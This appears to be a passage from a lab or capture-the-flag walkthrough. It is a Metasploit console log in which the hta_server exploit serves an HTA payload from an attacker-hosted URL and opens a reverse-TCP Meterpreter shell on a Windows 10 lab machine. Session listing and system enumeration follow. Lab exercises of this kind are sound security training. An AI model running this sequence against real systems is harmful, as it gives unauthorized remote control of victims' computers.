 View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.11.81.232:5555
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://10.11.81.232:8000/9vR24YfeuSNVuN.hta
[*] Server started.
[*] 10.10.13.20      hta_server - Delivering Payload
[*] 10.10.13.20      hta_server - Delivering Payload
[*] Sending stage (176198 bytes) to 10.10.13.20
[*] Meterpreter session 1 opened (10.11.81.232:5555 → 10.10.13.20:50771) at 2024-07-12 21:25:07 +0800
msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  DESKTOP-1AU6NT4\thm @ DESKTOP-1AU6NT4  10.11.81.232:5555 → 10.10.13.20:50771 (10.10.13.20)
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-1AU6NT4
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >